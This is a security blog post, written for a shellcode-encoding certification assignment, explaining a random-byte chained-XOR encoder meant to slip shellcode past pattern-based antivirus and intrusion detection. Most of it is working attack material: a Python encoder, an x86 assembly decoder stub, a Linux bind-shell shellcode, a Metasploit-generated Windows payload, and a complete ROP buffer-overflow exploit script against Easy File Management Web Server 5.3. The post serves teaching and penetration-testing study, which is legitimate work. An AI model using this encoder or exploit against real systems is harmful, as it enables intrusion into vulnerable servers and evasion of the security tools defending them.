Anti-Virus and Intrusion Detection Systems could become really nasty during a penetration test. They are often responsible for unstable or ineffective exploit payloads, system lock-downs or even angry penetration testers 😉 . The following article is about a simple AV and IDS evasion technique, which could be used to bypass pattern-based security software or hardware. It’s not meant to be an all-round solution for bypassing strong heuristic-based systems, but it’s a good starting point to further improve these encoding/obfuscation technique.
Therefore this article covers shellcode encoders and decoders in my SecurityTube Linux Assembly Expert certification series.
Random-Byte-Insertion-XOR Encoding Scheme
The encoding scheme itself is actually quite easy. The idea is to take a random byte as the base for a XOR operation, and to chain the next XOR operation based on the result of the previous. The same goes for the 3rd and 4th byte. The following flow-graph quickly describes what’s happening during the encoding process:

First of all (before step #1 is performed), the encoder splits the input shellcode into multiple blocks with a length of 3 bytes each and adds a random byte (value 0x01 to 0xFF) at the beginning of each of those blocks, so that these random bytes differ from block to block. If the shellcode is not aligned to these 3 byte-blocks, an additional NOP-padding (0x90) is added to the last block.
During the second step, the encoder XORs the first (the random byte) with the second byte (this is originally the first byte of the shellcode) and overwrites the second byte with the XOR result. The third step takes the result from the first XOR operation and XORs it again with the third byte, and the last step does the same and XORs the result of the previous XOR operation with the last byte of the block.
This results in a completely shredded-looking piece of memory 🙂
The Python Encoder
Let’s have a quick look at the Python-based encoder:
#!/usr/bin/python

# SLAE - Assignment #4: Custom Shellcode Encoder/Decoder
# Author:   Julien Ahrens (@MrTuxracer)
# Website:  https://www.rcesecurity.com

from random import randint

# Payload: Bind Shell SLAE-Assignment #1
shellcode = "\x6a\x66\x58\x6a\x01\x5b\x31\xf6\x56\x53\x6a\x02\x89\xe1\xcd\x80\x5f\x97\x93\xb0\x66\x56\x66\x68\x05\x39\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x56\x57\x89\xe1\xcd\x80\xb0\x66\x43\x56\x56\x57\x89\xe1\xcd\x80\x59\x59\xb1\x02\x93\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x41\x89\xca\xcd\x80"

badchars = ["\x00"]

def xorBytes(byteArray):
    # Randomize first byte
    rnd=randint(1,255)
    xor1=(rnd ^ byteArray[0])
    xor2=(xor1 ^ byteArray[1])
    xor3=(xor2 ^ byteArray[2])

    xorArray=bytearray()
    xorArray.append(rnd)
    xorArray.append(xor1)
    xorArray.append(xor2)
    xorArray.append(xor3)

    return cleanBadChars(byteArray, xorArray, badchars)

def cleanBadChars(origArray, payload, badchars):
    for k in badchars:
        # Ooops, BadChar found :( Do XOR stuff again with a new random value
        # This could run into an infinite loop in some cases
        if payload.find(k) >= 0:
            payload=xorBytes(origArray)

    return payload

def encodeShellcode (byteArr):
    shellcode=bytearray()
    shellcode.extend(byteArr)

    encoded=bytearray()
    tmp=bytearray()
    final=""

    # Check whether shellcode is aligned
    if len(shellcode) % 3 == 1:
        shellcode.append(0x90)
        shellcode.append(0x90)
    elif len(shellcode) % 3 == 2:
        shellcode.append(0x90)

    # Loop to split shellcode into 3-byte-blocks
    for i in range(0,len(shellcode),3):
        tmp_block=bytearray()
        tmp_block.append(shellcode[i])
        tmp_block.append(shellcode[i+1])
        tmp_block.append(shellcode[i+2])

        # Do the RND-Insertion and chained XORs
        tmp=xorBytes(tmp_block)

        # Some formatting things for easier use in NASM :)
        for y in tmp:
            if len(str(hex(y))) == 3:
                final+=str(hex(y)[:2]) + "0" + str(hex(y)[2:])+","
            else:
                final+=hex(y)+","

    return final[:-1]

print "Encoded Shellcode:\r"
print encodeShellcode(shellcode)
This script generates a NASM-compatible shellcode output and takes care of specified bad chars, which could break the entire exploit. So this example reuses the shellcode from my SLAE assignment #1, which simply binds a shell to port 1337. The script generates the following encoded shellcode with the lack of 0x00 bytes as defined by the “badchars” list:

The Shellcoder Decoder
To revert (decode) the encoded shellcode to its original form, a decoder stub is placed in front of the encoded shellcode, which reads and decodes the shellcode in memory and afterwards executes it. A simple way to revert it looks like the following:

By XORing the different bytes with each other and removing the trailing byte, you can get back to the original shellcode. Now let’s get to the really interesting part: the decoder stub implementation in assembly!
First of all, the register layout will look like the following:
- EAX: First operand of each XOR operation
- EBX: Second operand of each XOR operation
- ECX, EDX: Loop counter
- ESI: Pointer to encoded shellcode
- EDI: Pointer to decoded shellcode
To actually work with the encoded shellcode, one register (ESI) needs to point to its memory address. The length is needed too, but is referenced at a later pointer, so I’ll skip this explanation for a moment. To get the address, the jmp-call-pop technique is used:
global _start

section .text
_start:
    jmp get_shellcode

decoder:
    pop esi         ;pointer to shellcode
    push esi        ;save address of shellcode for later execution
    mov edi, esi    ;copy address of shellcode to edi to work with it

[...]

get_shellcode:
    call decoder
    shellcode: db 0x60,0x0a,0x6c,0x34,0xa6,0xcc,0xcd,0x96,0xf9,0xc8,0x3e,0x68,0xa6,0xf5,0x9f,0x9d,0x37,0xbe,0x5f,0x92,0x5d,0xdd,0x82,0x15,0xe4,0x77,0xc7,0xa1,0xdc,0x8a,0xec,0x84,0xe2,0xe7,0xde,0xb8,0x17,0x44,0xcd,0x2c,0x1d,0x77,0x67,0x36,0x18,0x4f,0xc6,0x27,0x55,0x98,0x18,0xa8,0x52,0x34,0x87,0x83,0xdc,0x8a,0xdd,0x54,0xa5,0x44,0x89,0x09,0xa6,0x16,0x70,0x33,0xe6,0xb0,0xe6,0xb1,0xbf,0x36,0xd7,0x1a,0x5b,0xdb,0x82,0xdb,0xea,0x5b,0x59,0xca,0x23,0x93,0xac,0x61,0x0d,0x8d,0xc4,0xbd,0xed,0x14,0xa4,0xaf,0xe0,0x88,0xa7,0x88,0x25,0x56,0x3e,0x56,0x63,0x4c,0x2e,0x47,0x5c,0x32,0xbb,0x58,0xc3,0x82,0x0b,0xc1,0xff,0x32,0xb2,0x22
    len:    equ $-shellcode
After the POP and MOV instructions, the registers ESI and EDI are pointing to the encoded shellcode and additionally the pointer is also PUSHed onto the stack to be able to easily execute the shellcode in the last step.
Now some of the registers should be cleaned up. But remember: Since we’re dealing with just the lower byte of EAX (AL) and EBX (BL), there is no need to clean out these register, which saves a few bytes:
xor ecx, ecx    ;clear inner loop-counter
xor edx, edx    ;clear outer loop-counter
Next: the actual decoding function. The XOR operation is based on AL and BL because we’re only XORing one byte at a time. The first byte of the encoded shellcode (ESI) is MOVed into AL, and the next byte (ESI+1) is put into BL as the second XOR-operand:
mov al, [esi]   ;get first byte from the encoded shellcode
mov bl, [esi+1] ;get second byte from the encoded shellcode
After successfully setting up AL and BL, they can be XORed and the resulting byte, which is stored in AL is MOVed to EDI. Since EDI points to the encoded shellcode address, we’re actually overwriting the encoded shellcode with the decoded shellcode in place to save a lot of memory space:
xor al, bl      ;xor them (result is saved to eax)
mov [edi], al   ;save (decode) to the same memory location as the encoded shellcode
After this memory write operation, the different counters and pointers are increased to prepare XORing the next block.
inc edi         ;move decoded-pointer 1 byte onward
inc esi         ;move encoded-pointer 1 byte onward
inc ecx         ;increment inner loop-counter
Since the encoder splits up the shellocode into 3-byte blocks and inserts a random value at the beginning thus resulting in 4-byte sized blocks, the decoder needs to do the same: splitting up the encoded shellcode into 4-byte blocks. This can be achieved by using a simple CMP-JNE loop based on ECX register around the XOR instruction set:
l0:
    mov al, [esi]   ;get first byte from the encoded shellcode
    mov bl, [esi+1] ;get second byte from the encoded shellcode
    xor al, bl      ;xor them (result is saved to eax)
    mov [edi], al   ;save (decode) to the same memory location as the encoded shellcode
    inc edi         ;move decoded-pointer 1 byte onward
    inc esi         ;move encoded-pointer 1 byte onward
    inc ecx         ;increment inner loop-counter
    cmp cl, 0x3     ;dealing with 4byte-blocks!
    jne l0
This means that if CL equals 3 (thus three XOR operations have been performed), the decoder is ready to take the next 4-byte block by increasing ESI again. This means “jumping” over the last byte of the previous block, because the decoder needs to start with the random byte again. Additionally adding 0x4 to the outer-loop counter EDX and comparing it to the length (len) of the shellcode makes sure that the decoder reaches the end of the encoded shellcode at some point properly without running into a SISEGV:
inc esi         ;move encoded-pointer 1 byte onward
xor ecx, ecx    ;clear inner loop-counter
add dx, 0x4     ;move outer loop-counter 4 bytes onward
cmp dx, len     ;check whether the end of the shellcode is reached
jne l0
Both loops are therefore used to step through all 4 byte-blocks of the encoded shellcode and build the decoded shellcode live at the same memory location. Dou you remember the first PUSH instruction? This instruction leads to the following finalization of the decoder, which calls the decoded shellcode:
call [esp] ;execute decoded shellcode
So the here’s the complete assembly decoder:
; SLAE - Assignment #4: Custom Shellcode Encoder/Decoder (Linux/x86)
; Author:   Julien Ahrens (@MrTuxracer)
; Website:  https://www.rcesecurity.com

global _start

section .text
_start:
    jmp get_shellcode

decoder:
    pop esi         ;pointer to shellcode
    push esi        ;save address of shellcode for later execution
    mov edi, esi    ;copy address of shellcode to edi to work with it

    xor eax, eax    ;clear first XOR-operand register
    xor ebx, ebx    ;clear second XOR-operand register
    xor ecx, ecx    ;clear inner loop-counter
    xor edx, edx    ;clear outer loop-counter

loop0:
    mov al, [esi]   ;get first byte from the encoded shellcode
    mov bl, [esi+1] ;get second byte from the encoded shellcode
    xor al, bl      ;xor them (result is saved to eax)
    mov [edi], al   ;save (decode) to the same memory location as the encoded shellcode
    inc edi         ;move decoded-pointer 1 byte onward
    inc esi         ;move encoded-pointer 1 byte onward
    inc ecx         ;increment inner loop-counter
    cmp cl, 0x3     ;dealing with 4byte-blocks!
    jne loop0

    inc esi         ;move encoded-pointer 1 byte onward
    xor ecx, ecx    ;clear inner loop-counter
    add dx, 0x4     ;move outer loop-counter 4 bytes onward
    cmp dx, len     ;check whether the end of the shellcode is reached
    jne loop0

    call [esp]      ;execute decoded shellcode

get_shellcode:
    call decoder
    shellcode: db 0x60,0x0a,0x6c,0x34,0xa6,0xcc,0xcd,0x96,0xf9,0xc8,0x3e,0x68,0xa6,0xf5,0x9f,0x9d,0x37,0xbe,0x5f,0x92,0x5d,0xdd,0x82,0x15,0xe4,0x77,0xc7,0xa1,0xdc,0x8a,0xec,0x84,0xe2,0xe7,0xde,0xb8,0x17,0x44,0xcd,0x2c,0x1d,0x77,0x67,0x36,0x18,0x4f,0xc6,0x27,0x55,0x98,0x18,0xa8,0x52,0x34,0x87,0x83,0xdc,0x8a,0xdd,0x54,0xa5,0x44,0x89,0x09,0xa6,0x16,0x70,0x33,0xe6,0xb0,0xe6,0xb1,0xbf,0x36,0xd7,0x1a,0x5b,0xdb,0x82,0xdb,0xea,0x5b,0x59,0xca,0x23,0x93,0xac,0x61,0x0d,0x8d,0xc4,0xbd,0xed,0x14,0xa4,0xaf,0xe0,0x88,0xa7,0x88,0x25,0x56,0x3e,0x56,0x63,0x4c,0x2e,0x47,0x5c,0x32,0xbb,0x58,0xc3,0x82,0x0b,0xc1,0xff,0x32,0xb2,0x22
    len:    equ $-shellcode
Let’s get to some live demonstrations:
Executing the Shellcode on Linux
Linking, objdumping and compiling can be done using my scripts from my github repository:

By using GDB, you can verify that the decoder does its work properly. At the beginning of the decoding process ESI points to the encoded shellcode:


And at the end, where the shellcode is actually called by the “call [esp]” instruction, the shellcode was decoded correctly:
Therefore the final shellcode execution is successful:

OK, proven working 🙂 At this point you may already have noticed that the encoded shellcode size has been nearly doubled by the encoding process, this could become important when you only have a very limited amount of space for your shellcode available.
Real World Cross-Platform Execution of the Shellcode
The first Linux example is quite easy because it is run in a controlled environment. Now let’s use this decoder in a real-world exploit example. You may already know one of my previous exploits in the Easy File Management Web Server, where I used a customized ROP-Exploit to pop a calc.exe. Let’s modify this exploit to demo my custom encoder/decoder.
First of all, a shellcode without any previous applied encoding scheme is needed. Luckily msfvenom will do this job for us:
msfvenom -p windows/exec CMD=calc.exe -f python -e generic/none
This outputs a plain shellcode:

If you would use this shellcode in the exploit, it would break the entire attack, because there are a lot of bad chars inside like 0x00. Let’s encode this shellcode first, but you need to make sure, that the list of bad characters (“badchars”) is properly setup with all forbidden bytes – in case of this target: 0x00, 0x0a, 0x0b and 0x3b:
#!/usr/bin/python

# SLAE - Assignment #4: Custom Shellcode Encoder/Decoder
# Author:   Julien Ahrens (@MrTuxracer)
# Website:  https://www.rcesecurity.com

from random import randint

# powered by Metasploit
# windows/exec CMD=calc.exe
# msfvenom -p windows/exec CMD=calc.exe -f python -e generic/none
# Encoder: Custom
shellcode = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += "\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"

badchars = ["\x00","\x0a","\x0d","\x3b"]

def xorBytes(byteArray):
    # Randomize first byte
    rnd=randint(1,255)
    xor1=(rnd ^ byteArray[0])
    xor2=(xor1 ^ byteArray[1])
    xor3=(xor2 ^ byteArray[2])

    xorArray=bytearray()
    xorArray.append(rnd)
    xorArray.append(xor1)
    xorArray.append(xor2)
    xorArray.append(xor3)

    return cleanBadChars(byteArray, xorArray, badchars)

def cleanBadChars(origArray, payload, badchars):
    for k in badchars:
        # Ooops, BadChar found :( Do XOR stuff again with a new random value
        # This could run into an infinite loop in some cases
        if payload.find(k) >= 0:
            payload=xorBytes(origArray)

    return payload

def encodeShellcode (byteArr):
    shellcode=bytearray()
    shellcode.extend(byteArr)

    encoded=bytearray()
    tmp=bytearray()
    final=""

    # Check whether shellcode is aligned
    if len(shellcode) % 3 == 1:
        shellcode.append(0x90)
        shellcode.append(0x90)
    elif len(shellcode) % 3 == 2:
        shellcode.append(0x90)

    # Loop to split shellcode into 3-byte-blocks
    for i in range(0,len(shellcode),3):
        tmp_block=bytearray()
        tmp_block.append(shellcode[i])
        tmp_block.append(shellcode[i+1])
        tmp_block.append(shellcode[i+2])

        # Do the RND-Insertion and chained XORs
        tmp=xorBytes(tmp_block)

        # Some formatting things for easier use in NASM :)
        for y in tmp:
            if len(str(hex(y))) == 3:
                final+=str(hex(y)[:2]) + "0" + str(hex(y)[2:])+","
            else:
                final+=hex(y)+","

    return final[:-1]

print "Encoded Shellcode:\r"
print encodeShellcode(shellcode)
My script outputs the encoded shellcode free of all defined bad characters:

After adding the decoder stub, it even got a little bit bigger:

Now the shellcode is ready to be used in my official exploit:
 #!/usr/bin/python
# Exploit Title: Easy File Management Web Server v5.3 - USERID Remote Buffer Overflow (ROP)
# Version:       5.3
# Date:          2014-05-31
# Author:        Julien Ahrens (@MrTuxracer)
# Homepage:      https://www.rcesecurity.com
# Software Link: http://www.efssoft.com/
# Tested on:     WinXP-GER, Win7x64-GER, Win8-EN, Win8x64-GER
#
# Credits for vulnerability discovery:
# superkojiman (http://www.exploit-db.com/exploits/33453/)
#
# Howto / Notes:
# This scripts exploits the buffer overflow vulnerability caused by an oversized UserID - string as
# discovered by superkojiman. In comparison to superkojiman's exploit, this exploit does not
# brute force the address of the overwritten stackpart, instead it uses code from its own
# .text segment to achieve reliable code execution.

from struct import pack
import socket,sys
import os

host="192.168.0.1"
port=80

junk0 = "\x90" * 80

# Instead of bruteforcing the stack address, let's take an address
# from the .text segment, which is near to the stackpivot instruction:
# 0x1001d89b : {pivot 604 / 0x25c} # POP EDI # POP ESI # POP EBP # POP EBX # ADD ESP,24C # RETN [ImageLoad.dll]
# The memory located at 0x1001D8F0: "\x7A\xD8\x01\x10" does the job!
# Due to call dword ptr [edx+28h]: 0x1001D8F0 - 28h = 0x1001D8C8
call_edx=pack('<L',0x1001D8C8)

junk1="\x90" * 280
ppr=pack('<L',0x10010101) # POP EBX # POP ECX # RETN [ImageLoad.dll]

# Since 0x00 would break the exploit, the 0x00457452 (JMP ESP [fmws.exe]) needs to be crafted on the stack
crafted_jmp_esp=pack('<L',0xA445ABCF)

test_bl=pack('<L',0x10010125) # contains 00000000 to pass the JNZ instruction

kungfu=pack('<L',0x10022aac)  # MOV EAX,EBX # POP ESI # POP EBX # RETN [ImageLoad.dll]
kungfu+=pack('<L',0xDEADBEEF) # filler
kungfu+=pack('<L',0xDEADBEEF) # filler
kungfu+=pack('<L',0x1001a187) # ADD EAX,5BFFC883 # RETN [ImageLoad.dll] # finish crafting JMP ESP
kungfu+=pack('<L',0x1002466d) # PUSH EAX # RETN [ImageLoad.dll]

nopsled="\x90" * 20

# windows/exec CMD=calc.exe
# Encoder: x86/shikata_ga_nai
# powered by Metasploit
# msfpayload windows/exec CMD=calc.exe R | msfencode -b '\x00\x0a\x0d'

shellcode =  ("\xeb\x2a\x5e\x56\x89\xf7\x31\xc9\x31\xd2\x8a\x06\x8a\x5e\x01\x30\xd8\x88\x07\x47\x46\x41\x80\xf9\x03\x75\xef\x46\x31\xc9\x66\x83\xc2\x04\x66\x81\xfa\x04\x01\x75\xe1\xff\x14\x24\xe8\xd1\xff\xff\xff\xb6\x4a\xa2\x20\xfd\xfd\xfd\xfd\xad\xcd\x44\xa1\xc2\xf3\x33\x57\x6d\xe6\xb6\x86\xff\x74\x26\x2a\x41\xca\x98\x8c\x75\xfe\x8c\xa4\x37\x38\x8f\xc5\x29\x0f\x3e\xc1\x69\xc5\xf9\x98\x5d\x21\x23\x0f\x93\xb3\x72\xbd\x3c\x31\x30\xf7\x8f\x6d\x9f\xcd\x33\x64\xef\xbd\x69\x79\xf2\xb8\x2e\x12\x99\xd5\x89\x98\xe0\x03\x50\x18\x19\xc8\x80\xd1\x5a\x03\x92\xb2\xb3\x60\x04\x8f\xc6\xde\xc4\x27\x1d\x54\xf5\x7e\x4a\xc1\xc7\xc6\x10\x21\x33\xcc\x60\xa1\x20\xef\xe2\xe3\x08\xcf\xf7\x17\x46\x33\xc5\xc6\xc5\xb8\x40\x7b\x4e\x33\x17\x62\xdc\x38\x60\xeb\xaa\xf2\xd6\xd7\x61\xb2\xd4\x5f\xe0\xec\xa7\x2c\x60\x38\x24\x25\x01\xd2\x59\x5d\x4a\xc1\xc0\x10\x7f\xf6\xb2\x96\xab\x8f\xd4\x8f\xe6\x87\xde\x84\x7b\x2a\xd5\x35\xbe\xe1\xbe\xe4\x32\xb9\xab\x40\x95\x18\x45\x2f\xf3\xf2\x7f\xfa\x07\xb5\xb5\xb5\xe3\xe3\xb3\xdb\xfe\xcf\x44\x2b\xca\x4d\xb2\x67\xae\x15\xe5\x50\xea\x48\x1e\x76\xae\x08\x9d\x20\x81\x1c\xe3\x36\x29\x15\x13\x6f\x24\x2e\xae\x55\x55\xb5\xc0\xc5\x66\xdd\x9a\x89\x6b\x19\x76\x1c\x0f\x0f\x5c\xa3\xb3\x66\x05\x64\x40\x2c\x4f\x61\xa4\xc1\xb9\xdc\xc8\xc8\x58\xc8")

payload=junk0 + call_edx + junk1 + ppr + crafted_jmp_esp + test_bl + kungfu + nopsled + shellcode

buf="GET /vfolder.ghp HTTP/1.1\r\n"
buf+="User-Agent: Mozilla/4.0\r\n"
buf+="Host:" + host + ":" + str(port) + "\r\n"
buf+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buf+="Accept-Language: en-us\r\n"
buf+="Accept-Encoding: gzip, deflate\r\n"
buf+="Referer: http://" + host + "/\r\n"
buf+="Cookie: SESSIONID=1337; UserID=" + payload + "; PassWD=;\r\n"
buf+="Conection: Keep-Alive\r\n\r\n"

print "[*] Connecting to Host " + host + "..."

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    connect=s.connect((host, port))
    print "[*] Connected to " + host + "!"
except:
    print "[!] " + host + " didn't respond\n"
    sys.exit(0)

print "[*] Sending malformed request..."
s.send(buf)

print "[!] Exploit has been sent!\n"
s.close()
By using Immunity Debugger you could easily trace the shellcode decoding process. First of all ESI points to the encoded shellcode again:

And at the point of the actual shellcode execution at “call [esp]”, ESP points to the original, decoded shellcode:
